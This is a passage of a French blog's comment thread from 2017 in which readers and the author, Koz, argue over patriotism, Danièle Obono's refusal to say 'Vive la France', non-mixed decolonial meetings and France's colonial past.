<p>D&rsquo;abord, la comparaison avec Brassens ou Vian &#8211; elle me semble pertinente (sauf pour ce qui est du niveau de langue, mais bon, disons que je suis un vieux con, et passons là-dessus). La chanson <em>Les deux oncles </em> date de 1964. C&rsquo;est une récusation sans nuances du patriotisme, y compris celui de la Résistance, à une époque où ces souvenirs-là étaient encore bien vivants. Encore aujourd&rsquo;hui, le texte a de quoi choquer (et il me choque, pour ma part). Par ailleurs, en 1964, il n&rsquo;y avait pas la menace terroriste, mais il y avait infiniment plus sérieux : la menace soviétique, qui mettait en cause la liberté , voire la survie du pays (1962 &#8211; crise des missiles de Cuba). Brassens a été durement critiqué pour ce texte, et il y avait de quoi.</p>
<p>Après, est-ce que le terrorisme a fait son lit sur les appels à « niquer la France »? Oui, cela fait partie du problème, mais en tant que symptôme, pas en tant que cause. Demander que tous se rassemblent derrière « vive la France » fait-il partie de la solution? Je crains bien que non. Cela nous fait sentir rassemblés, cela nous aide, c&rsquo;est vrai et j&rsquo;ai participé, sans réserve, à cet élan collectif nécessaire: après le Bataclan, après Nice, le moment était à nous soutenir mutuellement. Mais il en faudra bien plus pour en finir avec le terrorisme, et je crois illusoire d&rsquo;essayer d&rsquo;imposer, par la pression sociale, un rassemblement autour du drapeau. N&rsquo;avais-tu pas, Koz, émis des doutes (légitimes, à mon avis) vis-à-vis du trop facile  slogan « je suis Charlie »? « Vive la France » n&rsquo;est pas de la même nature, certes, mais je comprends qu&rsquo;il puisse être perçu comme tel par ceux que la France n&rsquo;arrive pas à inclure. En ce sens, bien que je sois en désaccord avec une bonne partie du commentaire de Léa, elle soulève un point très juste.</p>
<p>Le point de vue racialiste et identitaire dès Indigènes de la République est le pendant de celui, racialiste et identitaire, de l&rsquo;autre côté du spectre politique? C&rsquo;est bonne en partie exact, même si c&rsquo;est simplificateur. Les deux seront représentés à l&rsquo;Assemblée. On peut le regretter, mais ces points de vue existent au sein de notre société: on ne peut ignorer leur existence par un faux unanimisme. En 1964 aussi, il y avait une grosse minorité qui rejetait le consensus patriotique et préférait le grand frère soviétique à nos alliés naturels: il était représenté par des députés également, et notre démocratie ne s&rsquo;en est pas si mal trouvée.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-81481">
			<article id="comment-81481" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81481">
							<time pubdate datetime="2017-06-27T17:25:19+02:00">
								27 juin 2017 at 17 h 25 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-81480" title="Aller au commentaire d'origine" rel="nofollow">Gwynfrid</a></b> a écrit :</p>
<blockquote><p> Demander que tous se rassemblent derrière « vive la France » fait-il partie de la solution? Je crains bien que non. Cela nous fait sentir rassemblés, cela nous aide, c’est vrai et j’ai participé, sans réserve, à cet élan collectif nécessaire: après le Bataclan, après Nice, le moment était à nous soutenir mutuellement. Mais il en faudra bien plus pour en finir avec le terrorisme, et je crois illusoire d’essayer d’imposer, par la pression sociale, un rassemblement autour du drapeau. </p></blockquote>
<p>J&rsquo;imagine que tu ne croies pas sérieusement que je pense qu&rsquo;il suffise de faire dire « Vive la France » pour lutter contre le terrorisme ?</p>
<p>Par ailleurs, si tu m&rsquo;as bien lu, tu auras lu ceci :</p>
<blockquote>
<p>Je peux concevoir que certains Français communient à l’évocation de leur patrie, et d’autres non. Qu’ils soient câblés autrement. Mais le malaise naît de la facilité avec laquelle Danièle Obono a su justifier le « Nique la France » d’un groupe de rap et de son embarras comparé à dire « Vive la France ». Trouve-t-elle trop univoque la glorification que laisse entendre la formule ? C’est possible. Mais la rancœur de ce « Nique la France » n’est-elle pas tout aussi unilatérale ?</p>
</blockquote>
<p>Le fait est que je ne cherche pas à imposer à qui que ce soit de dire « Vive la France » (qui donc a parlé d&rsquo;imposer, ici ?). C&rsquo;est le contraste entre la spontanéité de la justification d&rsquo;un appel à la niquer et l&#8217;embarras à vouloir l&rsquo;aimer, ou la célébrer rien qu&rsquo;un peu, qui pose difficulté.</p>
<p><b>@ <a href="#comment-81477" title="Aller au commentaire d'origine" rel="nofollow">Aristote</a></b> : c&rsquo;est assez bien résumé. Et cette idée que nous n&rsquo;aurions pas grand-chose à faire ensemble, qu&rsquo;un problème ne puisse se résoudre que de façon séparée, au lieu de dialoguer, de sensibiliser, de rencontrer l&rsquo;autre, oui, cela me pose problème. Il ne s&rsquo;agit pas, dans ces réunions, de groupes de parole, il s&rsquo;agit de réunions politiques et militantes. Quand Génération Identitaire ouvre un bar réservé aux Blancs, ce n&rsquo;est pas pour pouvoir mieux se soutenir dans leur résistance au racisme anti-Blanc et, pourtant, qu&rsquo;on l&rsquo;accepte ou non, ils se sentent menacés &#8211; certains au demeurant sont issus de quartiers dans lesquels il ne fait pas forcément trop bon être le « gaulois ». C&rsquo;est bien un événement politique qui est mené.</p>
<p>La confusion entre les exercices n&rsquo;aide pas.</p>
<p>Et puis, franchement, il y a une hypocrisie certaine à prétendre devoir imposer la non-mixité. Le problème, généralement, dans des assemblées de ce genre, c&rsquo;est bien plutôt qu&rsquo;il y ait une mixité. Quand des femmes invitent des femmes, il est rare qu&rsquo;un homme s&rsquo;invite. Et s&rsquo;il s&rsquo;invite, il est probable qu&rsquo;il ne s&rsquo;y attarde pas. Quand des personnes d&rsquo;origine africaines invitent des personnes d&rsquo;origine africaines, il est rare qu&rsquo;un Polonais passe par là et s&rsquo;invite.</p>
<p>La nécessité ressentie de <em>proclamer</em> publiquement, à l&rsquo;avance, qu&rsquo;un événement sera réservé aux « racisés non blancs » trahit l&rsquo;intention.</p>
<p>Et au-delà de cela, il suffit de se référer à la rhétorique de nombre des animatrices de ces rendez-vous, que ce soit Houria Bouteldja ou Siham Assbague. Leurs camps d&rsquo;été décoloniaux, interdits aux Blancs, ça ne relève pas véritablement du repas tiré du sac dans la salle paroissiale.</p>
<p><a href="http://www.liberation.fr/debats/2016/05/24/la-derive-identitaire-de-houria-bouteldja_1454884" rel="nofollow">Même <em>Libé</em> est horrifié par son livre « <em>les Blancs, les Juifs et Nous</em>« </a>. Et pourtant, Danièle Obono rediffuse l&rsquo;un de ses textes, qu&rsquo;elle trouve « très juste et très beau ». Je veux bien qu&rsquo;il s&rsquo;agisse d&rsquo;un texte différent, mais elle ne peut pas ignorer les tentations d&rsquo;Houria Bouteldja.</p>
<p>Quand on lit ceci : « <strong><em>On ne reconnaît pas un juif parce qu’il se déclare juif mais à sa soif de vouloir se fondre dans la blanchité</em></strong> », franchement, on a un doute sur la nature des événements sponsorisés par la dame ? On les prend comme une incitation à réfléchir à nos fautes ?</p>
<p>Bien sûr il y a des problèmes de discrimination et de racisme en France. Mais ils n&rsquo;imposent pas d&rsquo;être traités de cette manière.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-81482">
			<article id="comment-81482" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Gwynfrid</span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81482">
							<time pubdate datetime="2017-06-28T14:40:02+02:00">
								28 juin 2017 at 14 h 40 min							</time>
						</a>
											</footer>
					<p>Je me rends compte que j&rsquo;ai oublié d&rsquo;écrire, en introduction de mon commentaire, que j&rsquo;étais 100% d&rsquo;accord avec ce que tu écris dans le billet. Sans doute parce que ça me semblait tellement évident&#8230;</p>
<p>En fait j&rsquo;ai réagi au ton des commentaires en France en général, pas spécialement ceux que j&rsquo;ai lus ici. Mea culpa, j&rsquo;aurais dû être plus clair sur ce point. Il me semble que, si personne ne prétend imposer à Danièle Obono de crier « vive la France » (ce serait absurde), ne pas le faire est considéré comme suspect, pour une députée de la République, qui plus est dans un contexte où ladite députée est proche de ceux qui crient plus volontiers « nique la France ». Il est bien question de définir la norme de ce qu&rsquo;on attend d&rsquo;un élu en matière de patriotisme.</p>
<p>Encore une fois, cette remarque ne s&rsquo;adresse ni à toi ni à ce billet. D&rsquo;ailleurs, je me place moi-même du côté de « vive la France », même dans les cas où il y a des reproches à faire à notre pays. Néanmoins, j&rsquo;estime que la position opposée est admissible, dans le cadre d&rsquo;un débat politique civilisé.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-81483">
			<article id="comment-81483" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/81536ead032a70370bd2c863ac3260bea8151e32b244ef44d179c054e2c6660d?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/81536ead032a70370bd2c863ac3260bea8151e32b244ef44d179c054e2c6660d?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Pepito</span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81483">
							<time pubdate datetime="2017-06-29T09:58:51+02:00">
								29 juin 2017 at 9 h 58 min							</time>
						</a>
											</footer>
					<p>Le nombre d’étrangers francophiles qui vivent dans leur pays, ces « happy few » qui aiment la France, est tout de même considérable. Ils viendront visiter la France en moyenne tous les dix ans. Prenons par exemple ceux originaires de pays non francophones et qui ne sont pas d’anciennes colonies françaises. Ce sont des centaines de milliers de personnes qui parlent très bien français qui ont souvent été à des écoles françaises dans leur pays d’origine (sans être français) et ont suivi les mêmes programmes français. Ils ont été bercés dans la culture française, tout en ayant leur propre culture très riche. Depuis leur plus tendre enfance, ils ont appris la Marseillaise, lu Tintin, Astérix, Lucky Luke, puis La Fontaine, Molière, Sthendal, Camus, Céline… Eux ils vont vous dire sans hésitation Vive la France ! Ils sont au moins bilingues, ont même quelquefois un bac français, mais surtout une satisfaction énorme de parler français, de connaître la culture française. Bien plus satisfaisant que d’avoir des biens matériels.</p>
<p>Si on connaît la langue, on a un meilleur accès à la culture française. Cela ne veut pas dire qu’on va consommer tout de la culture française. Les gens vont être sélectifs et vont voir ailleurs quand la culture contemporaine subventionnée par l’Etat est médiocre, ou quand elle est une mauvaise copie de ce qui se fait dans d’autres pays. Mieux vaut voir et écouter l’original que l’ersatz.</p>
<p>Quand une députée française, d’origine gabonaise, préfère défendre l’idée de Nique la France que de dire Vive la France, c’est son problème et c’est elle qui s’auto-dénigre, comme personne, comme citoyenne et comme élue de la France. Cela ne dégrade aucunement la France ni les chefs d’œuvres de la culture française.</p>
<p>Vu depuis l’extérieur de la France, ce genre de polémique surprend et fait sourire. Mais il y a tout de même une réalité qui est choquante. Il y a en France beaucoup de gens qui n’aiment pas la France et qu’ils aimeraient niquer la France chacun à sa façon. Je pense qu’on ne peut grand-chose pour changer cela. Alors oui, je suis d’accord avec les propos de Koz quand il dit : « Nous avons le droit de dire aujourd’hui que nous ne voulons plus jamais entendre cela, plus maintenant, pas après Charlie, pas après Nice, pas après le Bataclan ».</p>
<p>By the way, Vive l’Afrique francophone ! Vive le Gabon ! On n’est pas des Danièle Obono.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-81486">
			<article id="comment-81486" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/6a6bb4c460b609359f130da6431620424566fd5b4fdc126865d33034ba1b4acf?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a6bb4c460b609359f130da6431620424566fd5b4fdc126865d33034ba1b4acf?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">humpty-dumpty</span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81486">
							<time pubdate datetime="2017-06-29T15:57:30+02:00">
								29 juin 2017 at 15 h 57 min							</time>
						</a>
											</footer>
					<p>Sinon, sans la moindre intention de prendre ma carte au FN, suis-je le seul à tiquer un peu en voyant le portrait officiel pour l&rsquo;AN de Mme Ali (Mayotte) voilée ? (noté en allant voir les nouveaux secrétaires de l&rsquo;assemblée, dont elle est, donc.)</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-81487">
			<article id="comment-81487" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/3f42f23eb90f369de38636b6bd5ed3163b3927f1e8d344fa75f0a0f8416f5b16?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f42f23eb90f369de38636b6bd5ed3163b3927f1e8d344fa75f0a0f8416f5b16?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Jean-Marie</span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81487">
							<time pubdate datetime="2017-06-30T19:26:51+02:00">
								30 juin 2017 at 19 h 26 min							</time>
						</a>
											</footer>
					<p>En illustration de ce sujet passionnant une citation de Régis Debray, ce matin sur France Culture :<br />
« La grande bévue, la grande illusion est de croire que les gens peuvent se rassembler autour de rien : c&rsquo;est faux ! il faut toujours du vertical »</p>
<p>De la Révolution à 1968, le vertical a été la nation , c&rsquo;est une période terminée, le seul commun que je vois est la démocratie, je crois que la grande majorité y croit encore, mais elle se dissout progressivement;</p>
<p>Sans doute allons nous connaître une période sans vertical et sans commun;</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-81488">
			<article id="comment-81488" class="comment">
				<a class="comment-avatar" href="https://uchimizu.blogspot.com/"><img alt='' src='https://secure.gravatar.com/avatar/bb7b6bd8ba9fd9c3212c6b0275f604f64200185156742ea655fe90dab473fbcf?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bb7b6bd8ba9fd9c3212c6b0275f604f64200185156742ea655fe90dab473fbcf?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://uchimizu.blogspot.com/" class="url" rel="ugc external nofollow">uchimizu</a></span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81488">
							<time pubdate datetime="2017-06-30T23:30:50+02:00">
								30 juin 2017 at 23 h 30 min							</time>
						</a>
											</footer>
					<p>Bonjour,</p>
<p>la France n&rsquo;est pas pour moi une mythique patrie de droits de l&rsquo;homme nés avant, et de façon moins sanglante, aux Pays-Bas, en Angleterre et aux Etats-Unis. Elle est encore moins une communauté partageant des valeurs communes alors que notre pays fait cohabiter depuis 250 ans révolutionnaires, hédonistes et intégristes tous aussi revendicatifs les uns que les autres. Elle n&rsquo;est pas non plus, ou plus, ce phare culturel universel que nous aimons imaginer, imbus d&rsquo;un titre en trompe-l&rsquo;oeil de numéro 1 du tourisme qui compte tous les allemands prenant un café à Montélimar sur le chemin de l&rsquo;Espagne.</p>
<p>La France  est pour moi d&rsquo;abord un espace géographique accueillant, comme il en existe peu d&rsquo;autres. C&rsquo;est aussi une langue que l&rsquo;on peut juger belle et propice aux discussions brillantes (même si je préfère de loin le bel anglais britannique). C&rsquo;est un gouvernement toujours parisien que l&rsquo;on a le droit d&rsquo;apprécier diversement ! je le trouve en moyenne  plutôt prétentieux et médiocre, en tout cas comparé aux autres gouvernements occidentaux. C&rsquo;est enfin, et j&rsquo;ai envie de dire surtout, une armée qui a souvent été valeureuse et brillante.</p>
<p>On peut décrie ou apprécier ces différents niveaux de façon différente, mais pour moi, on ne peut nier la complexité de nos nations modernes, et les sentiments complexes qu&rsquo;elle inspire: je suis français, mais je me sens plus chez moi à Milan qu&rsquo;à Nantes ou en Bretagne.</p>
<p>Que l&rsquo;état français disparaisse pour une raison quelconque et soit remplacé par d&rsquo;autres états aux frontières différentes serait certainement pour moi un évènement assez significatif. Mais ce serait pour moi beaucoup moins important que si la ville de Tokyo, dans laquelle j&rsquo;ai vécu quelques années merveilleuses, était rasée par un séisme, ou si ma vallée du Rhône natale, par suite d&rsquo;un accident nucléaire, devenait un no-mans-land pour 150 ans.</p>
<p>Attention, je mesure bien la valeur de l&rsquo;état de droit de nos sociétés modernes, mais je pense qu&rsquo;il ne faut pas mélanger cet état de droit avec la nation française.</p>
<p>Je ne nie pas non plus qu&rsquo;il y ait d&rsquo;autres racistes que les blancs. en fait, je pense que même les blancs ont commencé plut tôt que d&rsquo;autres peuples leur rééducation sur ce sujet.</p>
<p>Cependant, j&rsquo;hésite un peu à critiquer les anciens esclaves (la France a été un grand pays esclavagiste), et toutes les personnes qui ont subies la colonisation française: je comprends que cela ait pu laissé quelques traces.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-81489">
			<article id="comment-81489" class="comment">
				<a class="comment-avatar" href="https://uchimizu.blogspot.com/"><img alt='' src='https://secure.gravatar.com/avatar/bb7b6bd8ba9fd9c3212c6b0275f604f64200185156742ea655fe90dab473fbcf?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bb7b6bd8ba9fd9c3212c6b0275f604f64200185156742ea655fe90dab473fbcf?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://uchimizu.blogspot.com/" class="url" rel="ugc external nofollow">uchimizu</a></span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81489">
							<time pubdate datetime="2017-06-30T23:48:44+02:00">
								30 juin 2017 at 23 h 48 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-81486" title="Aller au commentaire d'origine" rel="nofollow">humpty-dumpty</a></b> a écrit :</p>
<blockquote><p>Sinon, sans la moindre intention de prendre ma carte au FN, suis-je le seul à tiquer un peu en voyant le portrait officiel pour l’AN de Mme Ali (Mayotte) voilée ? (noté en allant voir les nouveaux secrétaires de l’assemblée, dont elle est, donc.)</p></blockquote>
<p>Il me semble que droit coranique est reconnu à Mayotte par dérogation au droit français normal. Dans ce cadre, cela ne me choque pas trop.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-81501">
			<article id="comment-81501" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/14cf5490edbd3330f75bb9066207d0565ac41e30f4b19d095a8a53fda5b5cae0?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14cf5490edbd3330f75bb9066207d0565ac41e30f4b19d095a8a53fda5b5cae0?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Lib</span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81501">
							<time pubdate datetime="2017-07-04T17:14:37+02:00">
								4 juillet 2017 at 17 h 14 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-81488" title="Aller au commentaire d'origine" rel="nofollow">uchimizu</a></b> a écrit :</p>
<blockquote><p>Cependant, j’hésite un peu à critiquer les anciens esclaves (la France a été un grand pays esclavagiste), et toutes les personnes qui ont subies la colonisation française: je comprends que cela ait pu laissé quelques traces.</p></blockquote>
<p>Les anciens esclaves sont morts depuis longtemps et la colonisation est finie depuis 55 ans.</p>
<p>Danièle Obono a 36 ans. Houria Bouteldja a 44 ans. Tariq Ramadan est né à Genève 6 mois après les accords d&rsquo;Evian.</p>
<p>Ces gens n&rsquo;ont subi ni l&rsquo;esclavage, ni la colonisation française.</p>
<p>Enfin, la France n&rsquo;a pas été un grand pays esclavagiste. Elle a été un grand pays à l&rsquo;époque où l&rsquo;esclavage était encore courant. Elle a été l&rsquo;un des premiers pays du monde à l&rsquo;abolir.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-81513">
			<article id="comment-81513" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/88aa7525dc55283e6a00904bdf6f884c52ccf5045c673dcc4b138ff596af18f7?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/88aa7525dc55283e6a00904bdf6f884c52ccf5045c673dcc4b138ff596af18f7?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Matt</span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81513">
							<time pubdate datetime="2017-07-05T22:04:26+02:00">
								5 juillet 2017 at 22 h 04 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-81489" title="Aller au commentaire d'origine" rel="nofollow">uchimizu</a></b> a écrit :</p>
<p>&lt;</p>
<p>blockquote&gt;humpty-dumpty a écrit :</p>
<p>Sinon, sans la moindre intention de prendre ma carte au FN, suis-je le seul à tiquer un peu en voyant le portrait officiel pour l’AN de Mme Ali (Mayotte) voilée ? (noté en allant voir les nouveaux secrétaires de l’assemblée, dont elle est, donc.)</p>
<p>&lt;</p>
<p>blockquote&gt;</p>
<blockquote><p>Il me semble que droit coranique est reconnu à Mayotte par dérogation au droit français normal. Dans ce cadre, cela ne me choque pas trop.</p></blockquote>
<p>Non, ce n&rsquo;est officiellement plus le cas, depuis que l&rsquo;île est passée de TOM à DOM :</p>
<p><a href="http://www.lemonde.fr/societe/article/2010/06/02/la-justice-musulmane-abrogee-a-mayotte_1366743_3224.html" rel="nofollow ugc">http://www.lemonde.fr/societe/article/2010/06/02/la-justice-musulmane-abrogee-a-mayotte_1366743_3224.html</a></p>
<p>Mais le voile est néanmoins plus une coutume qu&rsquo;un élément du droit coranique.</p>
<p>Cette dame ne porte pas le voile intégral que l&rsquo;on peut voir dans certaines villes métropolitaines, mais je comprends la réaction de Humpty.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-81624">
			<article id="comment-81624" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/84507ed7d758d1dcd5203b3a19f5a2c4c4edfcdf7b71c7568bf5dd784a9c56fa?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84507ed7d758d1dcd5203b3a19f5a2c4c4edfcdf7b71c7568bf5dd784a9c56fa?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">andré chotin</span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81624">
							<time pubdate datetime="2017-08-10T14:11:16+02:00">
								10 août 2017 at 14 h 11 min							</time>
						</a>
											</footer>
					<p>La France, comme tout endroit sur terre, tu as intérêt à choisir le moment où tu y viendras au monde. Tous ces moments ne se ressemblent pas, le bordel métaphysique des hommes a mille natures différentes suivant le temps. Cependant, de toutes manières, tu entreras dans la vie d&rsquo;un peuple dont la légende fondatrice de civilisation a accouché et accouche encore dans son histoire douloureusement. Les guerres, c&rsquo;est comme une allumette qu&rsquo;on jette à terre en été, par temps sec. Tu ne sais pas qui a jeté l&rsquo;allumette mais le feu t&rsquo;invite à courir quand tu as chaud aux fesses. A frictionner deux nationalismes, il en jaillit des étincelles comme on faisait aux temps préhistoriques pour avoir du feu. L&rsquo;étincelle, c&rsquo;est comme la goutte qui fait déborder le vase et provoque une réaction en chaîne. Ne regarde pas tous ces doigts qui montrent et démontrent les dégâts, c&rsquo;est peine perdue. Le sujet observé c&rsquo;est toi. Certes il est bon d&rsquo;être né en France, cet écrin empli de mille joyaux mais cela t&rsquo;es donné et ne t&rsquo;appartient pas, comme tes enfants ne sont pas tes enfants : dixit Khalil Gibran. Tu es dans un jardin à cultiver, reflet de ton jardin intérieur. Si celui-ci est universel, alors ton lopin de terre sera beau. L&rsquo;homme est pluriel et unique, c&rsquo;est difficile à admettre mais c&rsquo;est vrai. Jésus n&rsquo;est-il pas venu pour tous les hommes ? Certes, la religion « adamique », l&rsquo;Islam a enfermé dans son livre, jésus et sa mère, Issa et Myriam, leur donnant un rôle bien secondaire dans ton esprit. Mais l&rsquo;Esprit souffle où il veut et l&rsquo;épreuve de la confrontation entre ce que les musulmans croient et ce que tu crois, c&rsquo;est un peu un examen de tolérance. Vivre ensemble jusqu&rsquo;à ce que l&rsquo;enrichissement de l&rsquo;âme soit aussi grand de part et d&rsquo;autre. Tu n&rsquo;es pas né au temps de l&rsquo;accomplissement des hommes sur terre: Patience, ce jour n&rsquo;est pas celui de ta naissance et ne sera pas celui de ta mort. Aime et fais ce qu&rsquo;il te plaît a dit Augustin.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
					</ul>

									
									<p class="nocomments">Les commentaires sont fermés</p>
				
				
			
		</div>
	</div>

  

	
</div></div>
		</div>
	</div>

		<div id="footer-widget">
		<div class="container">
			<div class="four columns">
				<div id="text-3" class="widget widget_text"><h2 class="widgettitle">En exergue</h2>			<div class="textwidget">"L'important n'est pas de réussir, ce qui ne dure jamais, mais d'avoir été là, ce qui est ineffaçable" (Jacques Maritain)</p>

<p>"Nous ne sommes pas censés être des anges, mais des saints" (<a href="http://www.la-croix.com/Religion/S-informer/Actualite/Petites-miseres-de-la-vie-en-communaute-_NG_-2011-06-17-645650" target="_blank">P. Rémy Bergeret</a>)</p>

<p>"N'aie pas peur que ta vie touche à sa fin, crains plutôt qu'elle n'ait jamais commencé." (Cardinal Newman)</p></div>
		</div>			</div>
			<div class="four columns">
				<div id="block-9" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="200" height="150" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?resize=200%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:50px;max-height:38px;" srcset="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?resize=200%2C150&amp;ssl=1 200w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?zoom=2&amp;resize=200%2C150&amp;ssl=1 400w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?zoom=3&amp;resize=200%2C150&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" data-attachment-id="130278" data-permalink="https://www.koztoujours.fr/mercosur-au-dela-des-hormones/bob-brewer-rfvn0rpjutk-unsplash-2" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?fit=2320%2C1419&amp;ssl=1" data-orig-size="2320,1419" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bob-brewer-Rfvn0RpJutk-unsplash" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?fit=300%2C183&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?fit=625%2C382&amp;ssl=1" /></div><a class="wp-block-latest-posts__post-title" href="https://www.koztoujours.fr/mercosur-au-dela-des-hormones">Mercosur, au-delà des hormones</a><time datetime="2026-01-19T12:16:03+01:00" class="wp-block-latest-posts__post-date">19 janvier 2026</time></li>
